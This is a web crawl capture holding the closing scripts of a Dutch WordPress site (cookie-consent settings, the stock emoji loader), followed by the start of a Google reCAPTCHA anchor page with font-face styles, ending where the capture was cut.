var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.helpeenhond.nl/wp-json/complianz/v1/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sdcgov41p2zo
body_size: 48553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HvOsm4zWGsSofT6NviKK3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HvOsm4zWGsSofT6NviKK3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HvOsm4zWGsSofT6NviKK3w">
